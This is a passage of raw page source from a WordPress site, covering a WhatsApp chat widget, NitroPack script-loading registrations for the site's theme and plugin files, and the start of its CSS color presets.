.8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"></path></svg> </div> <div class="joinchat__close" role="button" tabindex="0" aria-label="إغلاق"></div> </div> <div class="joinchat__scroll"> <div class="joinchat__content"> <div class="joinchat__chat"><div class="joinchat__bubble">Hello :)<br />May I help you today?</div></div> <div class="joinchat__open" role="button" tabindex="0"> <div class="joinchat__open__text">WhatsApp</div> <svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400"> <path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"></path> <path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"></path> </svg> </div> </div> </div> </div> </div> <template data-nitro-marker-id="90b64c30a06e64b18dadddb3bc442dd8-1"></template> <template data-nitro-marker-id="1b72750730f977eb5a864f5f2092f79a-1"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="swv-js"></template> <template data-nitro-marker-id="contact-form-7-js-before"></template> <template data-nitro-marker-id="contact-form-7-js"></template> <template data-nitro-marker-id="anchor-block-public-scripts-js"></template> <template data-nitro-marker-id="ultimate-smooth-scroll-js"></template> <template data-nitro-marker-id="pll_cookie_script-js-after"></template> <template data-nitro-marker-id="joinchat-js"></template> <template data-nitro-marker-id="wpmssab-js"></template> <template data-nitro-marker-id="SmoothScroll-js"></template> <template data-nitro-marker-id="wpmss-js"></template> <template data-nitro-marker-id="google-recaptcha-js"></template> <template data-nitro-marker-id="wp-polyfill-js"></template> <template data-nitro-marker-id="wpcf7-recaptcha-js-before"></template> <template data-nitro-marker-id="wpcf7-recaptcha-js"></template> <template data-nitro-marker-id="googlesitekit-events-provider-contact-form-7-js"></template> <template data-nitro-marker-id="googlesitekit-events-provider-wpforms-js"></template> <template data-nitro-marker-id="ultimate-vc-addons-smooth-scroll-js-extra"></template> <template data-nitro-marker-id="ultimate-vc-addons-smooth-scroll-js"></template> <template data-nitro-marker-id="jetpack-stats-js-before"></template> <template data-nitro-marker-id="jetpack-stats-js"></template> <template data-nitro-marker-id="wpb_composer_front_js-js"></template> <template data-nitro-marker-id="jquery.video_bg-js"></template> <template data-nitro-marker-id="jquery.shake-js"></template> <template data-nitro-marker-id="jquery.vhparallax-js"></template> <template data-nitro-marker-id="ultimate-appear-js"></template> <template data-nitro-marker-id="ultimate-custom-js"></template> <template data-nitro-marker-id="jquery-ui-core-js"></template> <template data-nitro-marker-id="jquery-ui-mouse-js"></template> <template data-nitro-marker-id="jquery-ui-draggable-js"></template> <template data-nitro-marker-id="sharing-js-js-extra"></template> <template data-nitro-marker-id="sharing-js-js"></template> <template data-nitro-marker-id="sharing-js-js-after"></template> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://upbeat.digital/wp-includes/js/wp-emoji-release.min.js?ver=abe3a58b2646a3f0ee3913e959e2bd1b"}}
</script> <template data-nitro-marker-id="699d37b01ceabba6ad17f3aa36a5675c-1"></template> <template data-nitro-marker-id="4bc2850cc37da3c9d53b932bf564f1a3-1"></template> <script>NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/c0.wp.com/c/6.9/wp-includes/js/jquery/nitro-min-jquery.min.js", "jquery-core-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/c0.wp.com/c/6.9/wp-includes/js/jquery/nitro-min-jquery-migrate.min.js", "jquery-migrate-js", "[base64]");NPRL.registerInlineScript("jquery.contactus.scripts-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImpxdWVyeS5jb250YWN0dXMuc2NyaXB0cy1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/ar-contactus/res/js/nitro-min-edfb26d6c4159db62b56add1915125df.scripts.js", "jquery.contactus.scripts-js", "[base64]/dmVyPTEuMy44In0=");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/themes/fortuna/js/nitro-min-e45d914f444f4217462b5c3608e0ab73.libs.min.js", "fortuna.lib-js", "[base64]");NPRL.registerInlineScript("fortuna.common-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImZvcnR1bmEuY29tbW9uLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/themes/fortuna/js/nitro-min-e45d914f444f4217462b5c3608e0ab73.common.js", "fortuna.common-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/themes/fortuna/js/nitro-min-e45d914f444f4217462b5c3608e0ab73.jquery.smoothscroll.js", "smoothscroll-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/themes/fortuna/js/nitro-min-e45d914f444f4217462b5c3608e0ab73.rtl-common.js", "fortuna.common-rtl-js", "[base64]");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=GT-TXH37PM", "google_gtagjs-js", "[base64]/aWQ9R1QtVFhIMzdQTSJ9");NPRL.registerInlineScript("google_gtagjs-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Imdvb2dsZV9ndGFnanMtanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("a86538ae700b11750e657a4ad77bee8e-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImE4NjUzOGFlNzAwYjExNzUwZTY1N2E0YWQ3N2JlZThlLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("a88ceb96a687f5e24e4e9fdea36c28c3-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImE4OGNlYjk2YTY4N2Y1ZTI0ZTRlOWZkZWEzNmMyOGMzLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("ff49ed4c440ea89534389b5ce5dae273-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJmZjQ5ZWQ0YzQ0MGVhODk1MzQzODliNWNlNWRhZTI3My0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/ar-contactus/res/js/nitro-min-2a6931868077b30250b8cefa3f92d747.jquery.contactus.min.js", "610a36fbd976a2c4ad00321fa75c05c2-1", "[base64]/dmVyc2lvbj0xLjMuOCJ9");NPRL.registerInlineScript("94ff363bc2b6c2bd964722f75cf9be48-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Ijk0ZmYzNjNiYzJiNmMyYmQ5NjQ3MjJmNzVjZjliZTQ4LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("90b64c30a06e64b18dadddb3bc442dd8-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjkwYjY0YzMwYTA2ZTY0YjE4ZGFkZGRiM2JjNDQyZGQ4LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("1b72750730f977eb5a864f5f2092f79a-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGF0YS1jYXRlZ29yeSI6ImZ1bmN0aW9uYWwiLCJpZCI6IjFiNzI3NTA3MzBmOTc3ZWI1YTg2NGY1ZjIwOTJmNzlhLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/c0.wp.com/c/6.9/wp-includes/js/dist/nitro-min-hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/c0.wp.com/c/6.9/wp-includes/js/dist/nitro-min-i18n.min.js", "wp-i18n-js", "[base64]");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLWkxOG4tanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/contact-form-7/includes/swv/js/nitro-min-6fb346260c489ba25713be2d93f66b32.index.js", "swv-js", "[base64]");NPRL.registerInlineScript("contact-form-7-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImNvbnRhY3QtZm9ybS03LWpzLWJlZm9yZSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/contact-form-7/includes/js/nitro-min-6fb346260c489ba25713be2d93f66b32.index.js", "contact-form-7-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/naflan/public/nitro-min-f2c7be99ebfc9df7856e58679cf30beb.anchor-block.js", "anchor-block-public-scripts-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/parallax_video_backgrounds_vc/assets/js/nitro-min-ac45e0bf446c3d51e90127b6807f044e.SmoothScroll.min.js", "ultimate-smooth-scroll-js", "[base64]/dmVyPTEuNS4xNCJ9");NPRL.registerInlineScript("pll_cookie_script-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InBsbF9jb29raWVfc2NyaXB0LWpzLWFmdGVyIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/creame-whatsapp-me/public/js/nitro-min-d42dad7b841223e5d20f1fe03e599775.joinchat.min.js", "joinchat-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/uploads/wpmss/nitro-min-02d4d91be9d9125d186071e983362632.wpmssab.min.js", "wpmssab-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/mousewheel-smooth-scroll/js/nitro-min-cc1a9f5cc96f0033af452e3444beb453.SmoothScroll.min.js", "SmoothScroll-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/uploads/wpmss/nitro-min-02d4d91be9d9125d186071e983362632.wpmss.min.js", "wpmss-js", "[base64]/dmVyPTE1Mzk1NDUwNTgifQ==");NPRL.registerScript("https://www.google.com/recaptcha/api.js?render=6LeP89gZAAAAAEU0Hszay9Ztwp0wR_LCD0Wyn9re&ver=3.0", "google-recaptcha-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Imdvb2dsZS1yZWNhcHRjaGEtanMifSwiY2Fub25pY2FsTGluayI6Imh0dHBzOlwvXC93d3cuZ29vZ2xlLmNvbVwvcmVjYXB0Y2hhXC9hcGkuanM/cmVuZGVyPTZMZVA4OWdaQUFBQUFFVTBIc3pheTladHdwMHdSX0xDRDBXeW45cmUmdmVyPTMuMCJ9");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/c0.wp.com/c/6.9/wp-includes/js/dist/vendor/nitro-min-wp-polyfill.min.js", "wp-polyfill-js", "[base64]");NPRL.registerInlineScript("wpcf7-recaptcha-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwY2Y3LXJlY2FwdGNoYS1qcy1iZWZvcmUifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/contact-form-7/modules/recaptcha/nitro-min-6fb346260c489ba25713be2d93f66b32.index.js", "wpcf7-recaptcha-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/google-site-kit/dist/assets/js/nitro-min-googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js", "googlesitekit-events-provider-contact-form-7-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/google-site-kit/dist/assets/js/nitro-min-googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js", "googlesitekit-events-provider-wpforms-js", "[base64]");NPRL.registerInlineScript("ultimate-vc-addons-smooth-scroll-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InVsdGltYXRlLXZjLWFkZG9ucy1zbW9vdGgtc2Nyb2xsLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/nitro-min-846ce56d106999b6fd35ca772f34b9c5.SmoothScroll.min.js", "ultimate-vc-addons-smooth-scroll-js", "[base64]/dmVyPTMuMTkuMTEifQ==");NPRL.registerInlineScript("jetpack-stats-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImpldHBhY2stc3RhdHMtanMtYmVmb3JlIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/stats.wp.com/nitro-min-e-202601.js", "jetpack-stats-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/js_composer/assets/js/dist/nitro-min-bdeb780c38e4ceb9eff0f8214646cec7.js_composer_front.min.js", "wpb_composer_front_js-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/parallax_video_backgrounds_vc/assets/js/nitro-min-ac45e0bf446c3d51e90127b6807f044e.ultimate_bg.js", "jquery.video_bg-js", "[base64]/dmVyPTEuNS4xNCJ9");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/parallax_video_backgrounds_vc/assets/js/nitro-min-ac45e0bf446c3d51e90127b6807f044e.jparallax.js", "jquery.shake-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/parallax_video_backgrounds_vc/assets/js/nitro-min-ac45e0bf446c3d51e90127b6807f044e.jquery.vhparallax.js", "jquery.vhparallax-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/parallax_video_backgrounds_vc/assets/js/nitro-min-ac45e0bf446c3d51e90127b6807f044e.jquery.appear.js", "ultimate-appear-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/parallax_video_backgrounds_vc/assets/js/nitro-min-ac45e0bf446c3d51e90127b6807f044e.custom.js", "ultimate-custom-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/c0.wp.com/c/6.9/wp-includes/js/jquery/ui/nitro-min-core.min.js", "jquery-ui-core-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/c0.wp.com/c/6.9/wp-includes/js/jquery/ui/nitro-min-mouse.min.js", "jquery-ui-mouse-js", "[base64]");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/c0.wp.com/c/6.9/wp-includes/js/jquery/ui/nitro-min-draggable.min.js", "jquery-ui-draggable-js", "[base64]");NPRL.registerInlineScript("sharing-js-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InNoYXJpbmctanMtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/nitro-min-sharing.min.js", "sharing-js-js", "[base64]");NPRL.registerInlineScript("sharing-js-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InNoYXJpbmctanMtanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("699d37b01ceabba6ad17f3aa36a5675c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6Im1vZHVsZSIsImlkIjoiNjk5ZDM3YjAxY2VhYmJhNmFkMTdmM2FhMzZhNTY3NWMtMSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("4bc2850cc37da3c9d53b932bf564f1a3-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI0YmMyODUwY2MzN2RhM2M5ZDUzYjkzMmJmNTY0ZjFhMy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");</script><noscript id="nitro-deferred-styles"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/combinedCss/nitro-min-noimport-b32b155cb3027224c182578e59a5f837-stylesheet.css" /><style id='wp-emoji-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/combinedCss/nitro-min-noimport-e6082378a744ada06d61ffef1c3bb803-stylesheet.css" /><style id='global-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 